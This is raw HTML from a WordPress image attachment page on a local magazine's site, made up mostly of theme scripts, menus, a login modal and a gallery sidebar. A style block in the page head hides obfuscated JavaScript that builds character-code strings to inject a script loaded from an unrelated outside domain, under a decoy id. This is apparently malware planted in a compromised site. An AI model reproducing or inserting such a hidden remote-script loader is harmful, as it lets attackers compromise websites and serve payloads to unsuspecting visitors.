		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b527973474";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/razor-focus/",
                    "name": "Razor Focus"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "THP-AOS-0014"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="attachment attachment-template-default single single-attachment postid-5543 attachmentid-5543 attachment-jpeg td-standard-pack thp-aos-0014 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Razor Focus" class="entry-crumb" href="https://www.newportbeachmagazine.com/razor-focus/">Razor Focus</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">THP-AOS-0014</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>THP-AOS-0014</span>
                                </h1>            <a href="https://www.newportbeachmagazine.com/wp-content/uploads/2014/02/THP-AOS-0014.jpg" title="THP-AOS-0014" rel="attachment"><img class="td-attachment-page-image" src="https://www.newportbeachmagazine.com/wp-content/uploads/2014/02/THP-AOS-0014.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.newportbeachmagazine.com/razor-focus/thp-aos-0036/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2014/02/THP-AOS-0036-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="THP-AOS-0036" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2014/02/THP-AOS-0036-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2014/02/THP-AOS-0036-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.newportbeachmagazine.com/razor-focus/thp-aos-0007/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2014/02/THP-AOS-0007-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="THP-AOS-0007" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2014/02/THP-AOS-0007-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2014/02/THP-AOS-0007-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-5543 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
